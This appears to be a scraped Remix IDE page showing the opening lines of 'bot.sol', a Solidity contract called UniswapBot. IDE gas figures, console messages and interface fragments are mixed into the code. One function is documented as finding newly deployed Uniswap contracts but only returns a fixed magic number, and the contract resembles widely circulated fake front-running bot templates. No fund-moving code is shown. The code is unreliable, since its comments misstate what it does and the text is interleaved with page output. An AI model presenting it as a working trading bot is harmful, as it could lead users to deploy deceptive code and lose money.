 Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
Address
ntract
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of UniswapBot pending...